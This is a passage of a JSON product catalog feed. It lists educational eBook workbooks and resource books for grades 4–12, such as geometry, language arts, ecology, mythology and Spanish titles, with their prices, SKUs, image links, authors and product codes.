workbook","language arts workbook for middle grades","middle grades language arts workbook","language arts for fourth grade","language arts for fifth grade","language arts for sixth grade","language arts for seventh grade","language arts for eighth grade","language arts for ninth grade","language arts for tenth grade","language arts for eleventh grade","language arts for 12th grade","language arts book grade 4","language arts book grade 5","language arts book grade 6","language arts book grade 7","language arts book grade 8","language arts book grade 9","language arts book grade 10","language arts book grade 11","language arts book grade 12","language arts workbook middle grades","analogies workbook","mark twain quick starts"]],["gtin",["9781622238392"]]],"review":100,"reviews_count":1},{"l":"Geometry Quick Starts Workbook Grade 4-12 eBook (PDF)","c":"USD","u":"/405038-eb--geometry-quick-starts-workbook-grade-4-12-ebook-405038-eb","p":"8.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/13115/images/2217582/405038__82593.1765493520.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/7269633c-29a4-45e9-9c7d-ca1adc9923b0","f":0,"s":"405038-EB","sku":"405038-EB","p_spl":0,"c_date":1547797161,"id":"13115","skus":["405038-EB"],"v_c":1,"iso":false,"vra":[[13092,[["Compare at price",["USD:0"]],["Price",["USD:8.99"]],["Product-sku",["405038-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/13115/images/2217582/405038__82593.1765493520.386.513.jpg?c=2"]],["upc",["044222275082"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-12 / Ages 9-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","32"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/gtae"]],["Page Count",["64 pages"]],["Price",["USD:8.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["13114,13115"]],["spec-Author",["Vicky Shiotsu"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Math"]],["Status",["B"]],["Age Grade",["Grade 4-12 / Ages 9-18"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Math"]],["Look Inside",["http://lookinside.carsondellosa.com/books/gtae"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School","High School"]],["spec-Author",["Vicky Shiotsu"]],["Brand",["Mark Twain Media"]],["upc",["044222275082"]],["search_keywords",["geometry","quick starts","angles","polygons","symmetry","transformations","perimeter","area","volume","circles","solid figures","coordinate plane","geometry concepts"]],["gtin",["9781483855059"]]],"review":100,"reviews_count":1},{"l":"Interactive Notebooks: Language Arts Resource Book Grade 6 eBook (PDF)","c":"USD","u":"/104913-eb--interactive-notebooks-language-arts-resource-book-grade-6-ebook-104913-eb","p":"9.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11281/images/2161818/104913__78533.1765493650.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/126b7e18-a1c4-4d78-9734-7e9242cc99d1","f":0,"s":"104913-EB","sku":"104913-EB","p_spl":0,"c_date":1547729975,"id":"11281","skus":["104913-EB"],"v_c":1,"iso":false,"vra":[[11258,[["Compare at price",["USD:0"]],["Price",["USD:9.99"]],["Product-sku",["104913-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11281/images/2161818/104913__78533.1765493650.386.513.jpg?c=2"]],["upc",["044222251208"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6 / Ages 11-12"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["2369","3502","3520"],["24","30","33"],["24","31","44"],["24","31","44","3498"],["36","165","129"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/bsrl/index.html"]],["Page Count",["96 pages"]],["Price",["USD:9.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["11280,11281"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104913_sb.pdf"]],["spec-Author",["Pamela Walker McKenzie"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Interactive Notebooks"]],["spec-Subjects",["Language Arts"]],["Status",["B"]],["Age Grade",["Grade 6 / Ages 11-12"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Interactive Notebooks"]],["spec-Subjects",["Language Arts"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/bsrl/index.html"]],["Grades",["Grade 6"]],["spec-Author",["Pamela Walker McKenzie"]],["Brand",["Carson Dellosa Education"]],["upc",["044222251208"]],["search_keywords",["interactive notebooks","notes","note taking","interactive","differentiation","teacher resources","science"]],["gtin",["9781483831787"]]],"review":100,"reviews_count":3},{"l":"Spectrum Geometry Workbook Grade 6-8 eBook (PDF)","c":"USD","u":"/704704-eb--spectrum-geometry-workbook-grade-6-8-ebook-704704-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10931/images/2227402/704704__04095.1765493308.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f14b41a2-b5bd-4653-ac5d-b32a8efd492c","f":0,"s":"704704-EB","sku":"704704-EB","p_spl":0,"c_date":1547710737,"id":"10931","skus":["704704-EB"],"v_c":1,"iso":false,"vra":[[10908,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["704704-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10931/images/2227402/704704__04095.1765493308.386.513.jpg?c=2"]],["upc",["044222243470"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-8 / Ages 11-14"]],["Brand",["Spectrum"]],["Categories",[["155","157"],["23"],["2369","2486","2487","2586"],["2369","2486","2487","2588"],["2369","2486","2487","2592"],["24","30","32"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["269","274","285"],["269","277","291"],["36","165","129"],["36","165","130"],["37","58","831"],["brand_spectrum"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/dzow/index.html"]],["Page Count",["128 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["10930,10931"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/704704_sb.pdf"]],["spec-Author",["Spectrum"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Math"]],["Status",["B"]],["Age Grade",["Grade 6-8 / Ages 11-14"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Math"]],["Grades",["Grade 6","Middle School"]],["spec-Author",["Spectrum"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/dzow/index.html"]],["Brand",["Spectrum"]],["upc",["044222243470"]],["search_keywords",["home school","work book","6th grader","7th","8th","word problems","mathematics","eighth","worksheets","7grade","grade7","grade6","schooling","class","teach","all subjects","study aid","sharpeners","stem","shapes","holt","ace","seventh","brainquest","pre-algebra","common core"]],["gtin",["9781483824390"]]],"review":100,"reviews_count":2},{"l":"Math Tutor: Multiplication and Division Resource Book Grade 4-12 eBook (PDF)","c":"USD","u":"/404147-eb--math-tutor-multiplication-and-division-resource-book-grade-4-12-ebook-404147-eb","p":"11.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9160/images/2179928/404147__85585.1765493477.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f0a7dd31-0ab6-4a7d-87b2-aea2c85e20af","f":0,"s":"404147-EB","sku":"404147-EB","p_spl":0,"c_date":1547646404,"id":"9160","skus":["404147-EB"],"v_c":1,"iso":false,"vra":[[9137,[["Compare at price",["USD:0"]],["Price",["USD:11.99"]],["Product-sku",["404147-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9160/images/2179928/404147__85585.1765493477.386.513.jpg?c=2"]],["upc",["044222210175"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-12 / Ages 9-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","32"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["269","277","291"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/xljd/index.html"]],["Page Count",["80 pages"]],["Price",["USD:11.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["9159,9160"]],["spec-Author",["Harold Torrance"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Tutor Series"]],["spec-Subjects",["Math"]],["Status",["B"]],["Age Grade",["Grade 4-12 / Ages 9-18"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Tutor Series"]],["spec-Subjects",["Math"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School","High School"]],["spec-Author",["Harold Torrance"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/xljd/index.html"]],["Brand",["Mark Twain Media"]],["upc",["044222210175"]],["search_keywords",["mathematics","multiplication","division","numbers","factors","remainder","decimals","estimation","math practice","reproducible"]],["gtin",["9781580376952"]]]},{"l":"Discovering Ecology Resource Book Grade 6-12 eBook (PDF)","c":"USD","u":"/404077-eb--discovering-ecology-resource-book-grade-6-12-ebook-404077-eb","p":"8.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8248/images/2102888/404077__65749.1765493724.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/d95d1e46-7b8e-4e4d-99f5-ae2d30154f72","f":0,"s":"404077-EB","sku":"404077-EB","p_spl":0,"c_date":1547613359,"id":"8248","skus":["404077-EB"],"v_c":1,"iso":false,"vra":[[8225,[["Compare at price",["USD:0"]],["Price",["USD:8.99"]],["Product-sku",["404077-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8248/images/2102888/404077__65749.1765493724.386.513.jpg?c=2"]],["upc",["044222197445"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","73"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/sxtz/index.html"]],["Page Count",["48 pages"]],["Price",["USD:8.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["18125,8248"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/404077_sb.pdf"]],["spec-Author",["Debbie Routh"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Science"]],["Status",["B"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Science"]],["Grades",["High School","Grade 6","Middle School"]],["spec-Author",["Debbie Routh"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/sxtz/index.html"]],["Brand",["Mark Twain Media"]],["upc",["044222197445"]],["search_keywords",["ecosystem","ecosystems","biosphere","environment","food chain","food chains","cycle","cycles","water cycle","photosynthesis","respiration","greenhouse effect","global warming","pollution","air pollution","acid rain","water pollution","atmosphere","fossil fuels","renewable resources","Fall2007 e-book","e-books","ebook","ebooks"]],["gtin",["9781580377195"]]],"review":93,"reviews_count":3},{"l":"Developing Life Skills Resource Book Grade 5-8 eBook (PDF)","c":"USD","u":"/1339-eb--developing-life-skills-resource-book-grade-5-8-ebook-1339-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/6926/images/2029435/1339__62922.1765492986.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4c147ad6-f943-4a73-bd08-d7e4936ae170","f":0,"s":"1339-EB","sku":"1339-EB","p_spl":0,"c_date":1547567867,"id":"6926","skus":["1339-EB"],"v_c":1,"iso":false,"vra":[[6903,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["1339-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/6926/images/2029435/1339__62922.1765492986.386.513.jpg?c=2"]],["upc",["044222141486"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","334"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/djtm/index.html"]],["Page Count",["96 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["18673,6926"]],["spec-Author",["Debbie Radliff"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Health & Safety"]],["Status",["B"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Health & Safety"]],["Grades",["Middle School","Grade 5","Grade 6"]],["spec-Author",["Debbie Radliff"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/djtm/index.html"]],["Brand",["Mark Twain Media"]],["upc",["044222141486"]],["gtin",["9781580378116"]]],"review":100,"reviews_count":1},{"l":"Theater Through the Ages Resource Book Grade 5-8 eBook (PDF)","c":"USD","u":"/ct05-0001-e1--theater-through-the-ages-resource-book-grade-5-8-ebook-ct05-0001-e1","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/6774/images/1898338/1893__22901.1765492605.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f8028395-8a36-436c-92ab-dcfc134a06be","f":0,"s":"1893-EB","sku":"1893-EB","p_spl":0,"c_date":1547562335,"id":"6774","skus":["1893-EB"],"v_c":1,"iso":false,"vra":[[6751,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["1893-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/6774/images/1898338/1893__22901.1765492605.386.513.jpg?c=2"]],["upc",["044222120825"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/pkll/index.html"]],["Page Count",["96 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["6773,6774"]],["spec-Author",["Michael Kramme, Ph.D."]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Across the Curriculum"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Across the Curriculum"]],["Grades",["Grade 5","Middle School","Grade 6"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Author",["Michael Kramme, Ph.D."]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/pkll/index.html"]],["Brand",["Mark Twain Media"]],["upc",["044222120825"]],["gtin",["9781580379779"]]],"review":100,"reviews_count":4},{"l":"Greek & Roman Mythology Resource Book Grade 6-12 eBook (PDF)","c":"USD","u":"/1829-eb--greek-roman-mythology-resource-book-grade-6-12-ebook-1829-eb","p":"14.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/6725/images/2178924/1829__60026.1765493734.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/779cdc37-7d04-4799-9087-60391965f86f","f":0,"s":"1829-EB","sku":"1829-EB","p_spl":0,"c_date":1547561121,"id":"6725","skus":["1829-EB"],"v_c":1,"iso":false,"vra":[[6702,[["Compare at price",["USD:0"]],["Price",["USD:14.99"]],["Product-sku",["1829-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/6725/images/2178924/1829__60026.1765493734.386.513.jpg?c=2"]],["upc",["044222114121"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/vfbo"]],["Page Count",["128 pages"]],["Price",["USD:14.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["6724,6725"]],["spec-Author",["Frank Edgar"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Author",["Frank Edgar"]],["Look Inside",["http://lookinside.carsondellosa.com/books/vfbo"]],["Brand",["Mark Twain Media"]],["upc",["044222114121"]],["search_keywords",["Greek Mythology","Roman Mythology","Social studies","storytelling","geography","Myths","Greek Geography","Trojan War","Hercules","Odyssey","cultures"]],["gtin",["9781580378185"]]],"review":100,"reviews_count":3},{"l":"Slavery, Civil War, and Reconstruction Resource Book Grade 6-12 eBook (PDF)","c":"USD","u":"/404139-eb--slavery-civil-war-and-reconstruction-resource-book-grade-6-12-ebook-404139-eb","p":"13.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9071/images/2179932/404139__79389.1765493480.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4228ffa3-ed2e-4df8-b74c-0fddc987cf3f","f":0,"s":"404139-EB","sku":"404139-EB","p_spl":0,"c_date":1547643264,"id":"9071","skus":["404139-EB"],"v_c":1,"iso":false,"vra":[[9048,[["Compare at price",["USD:0"]],["Price",["USD:13.99"]],["Product-sku",["404139-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9071/images/2179932/404139__79389.1765493480.386.513.jpg?c=2"]],["upc",["044222210267"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["2369","3503","5012"],["24","30","74"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/fnip/index.html"]],["Page Count",["128 pages"]],["Price",["USD:13.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["9070,9071"]],["spec-Author",["Cindy Barden"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["American History Series"]],["spec-Subjects",["Social Studies"]],["spec-Topics",["Black History Month"]],["Status",["B"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["American History Series"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Topics",["Black History Month"]],["spec-Author",["Cindy Barden"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/fnip/index.html"]],["Brand",["Mark Twain Media"]],["upc",["044222210267"]],["search_keywords",["social studies","American history","United States","slavery","fugitive abolitionists","underground railroad","Missouri Compromise","Kansas-Nebraska Act","assassination","secession","South","North","Confederacy","Civil War battles","Reconstruction","Freedmen’s Bureau","Black Codes","Civil Rights","carpetbaggers","impeachment","segregation","critical thinking","reproducible","book"]],["gtin",["9781580379892"]]],"review":100,"reviews_count":4},{"l":"Daily Language Review, Teacher Resource Book Grade 6 eBook (PDF)","c":"USD","u":"/em576-eb--daily-language-review-teacher-resource-book-grade-6-em576-eb","p":"23.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20473/images/2258650/EM576__06819.1764723860.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/76e8e66c-a17c-4aef-9246-e313347cde78","f":0,"s":"EM576-EB","sku":"EM576-EB","p_spl":0,"c_date":1764689093,"id":"20473","skus":["EM576-EB"],"v_c":1,"iso":false,"vra":[[20449,[["Compare at price",["USD:0"]],["Price",["USD:23.99"]],["Product-sku",["EM576-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20473/images/2258650/EM576__06819.1764723860.386.513.jpg?c=2"]],["upc",["023472005762"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6 / Ages 11-12"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7366"],["24","30","33"],["24","30","77"],["24","31","44"],["24","31","44","3498"],["36","165","129"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/books/ezoh/"]],["Page Count",["136 Pages"]],["Price",["USD:23.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20292,20473"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Language Arts","Test Preparation"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Test Preparation"]],["Age Grade",["Grade 6 / Ages 11-12"]],["Grades",["Grade 6"]],["spec-Series",["Daily Practice"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/ezoh/"]],["Brand",["Evan-Moor"]],["upc",["023472005762"]],["gtin",["9781596734869"]]],"review":97,"reviews_count":24},{"l":"Inferring Resource Book Grade 5-6 eBook (PDF)","c":"USD","u":"/104555-eb--inferring-resource-book-grade-5-6-ebook-104555-eb","p":"4.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9255/images/2179874/104555__83684.1765493946.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/62a48be4-1019-4235-9039-f6ec3bc25000","f":0,"s":"104555-EB","sku":"104555-EB","p_spl":0,"c_date":1547649468,"id":"9255","skus":["104555-EB"],"v_c":1,"iso":false,"vra":[[9232,[["Compare at price",["USD:0"]],["Price",["USD:4.99"]],["Product-sku",["104555-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9255/images/2179874/104555__83684.1765493946.386.513.jpg?c=2"]],["upc",["044222216689"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-6 / Ages 10-12"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","30","33"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["36","165","128"],["36","165","129"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/pixj/index.html"]],["Page Count",["48 pages"]],["Price",["USD:4.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["9254,9255"]],["sample_name_1",["The Big Concert Free Printable"]],["sample_url_1",["https://www.carsondellosa.com/fr00279--the-big-concert-free-printable-fr00279/"]],["spec-Author",["Frank Schaffer Publications"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Spotlight on Reading"]],["spec-Subjects",["Language Arts","Reading"]],["Status",["B"]],["Age Grade",["Grade 5-6 / Ages 10-12"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Spotlight on Reading"]],["spec-Subjects",["Language Arts","Reading"]],["Grades",["Grade 5","Grade 6"]],["spec-Author",["Frank Schaffer Publications"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/pixj/index.html"]],["Brand",["Carson Dellosa Education"]],["upc",["044222216689"]],["search_keywords",["inferring","books","reading","reading comprehension"]],["gtin",["9781609967697"]]],"review":100,"reviews_count":3},{"l":"The 100+ Series™ Spanish Resource Book Grade 6-12 eBook (PDF)","c":"USD","u":"/1568221983-eb--the-100-series-spanish-resource-book-grade-6-12-ebook-1568221983-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/6883/images/2234576/1568221983__66149.1765493601.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/640d7bae-c5d1-42a7-b341-ed0751172c60","f":0,"s":"1568221983-EB","sku":"1568221983-EB","p_spl":0,"c_date":1547565964,"id":"6883","skus":["1568221983-EB"],"v_c":1,"iso":false,"vra":[[6860,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["1568221983-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/6883/images/2234576/1568221983__66149.1765493601.386.513.jpg?c=2"]],["upc",["013587171346"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","30","75"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/ryxo"]],["Page Count",["128 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["6882,6883"]],["spec-Author",["Rose Thomas"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["The 100+ Series™"]],["spec-Subjects",["Foreign Language / ESL","Spanish"]],["Status",["B"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["The 100+ Series™"]],["spec-Subjects",["Foreign Language / ESL","Spanish"]],["Look Inside",["http://lookinside.carsondellosa.com/books/ryxo"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Author",["Rose Thomas"]],["Brand",["Carson Dellosa Education"]],["upc",["013587171346"]],["search_keywords",["learn spanish","middle school","the 100 book series","middle school books","Spanish workbook","spanish books","learn spanish for kids","homeschool curriculum","spanish learning","spanish for kids","learning Spanish","spanish textbook","spanish workbook for kids"]],["gtin",["9781483823652"]]],"review":85,"reviews_count":8},{"l":"Spanish/English Read and Understand: Science, Teacher Resource Book Grade 4-6 eBook (PDF)","c":"USD","u":"/em5312-eb--spanish-english-read-and-understand-science-teacher-resource-book-grade-4-6-ebook-pdf-em5312-eb","p":"29.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21152/images/2261856/EM5312__20996.1766072645.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/45a4482a-80f6-4ce8-94f0-65454a46600d","f":0,"s":"EM5312-EB","sku":"EM5312-EB","p_spl":0,"c_date":1764943580,"id":"21152","skus":["EM5312-EB"],"v_c":1,"iso":false,"vra":[[21128,[["Compare at 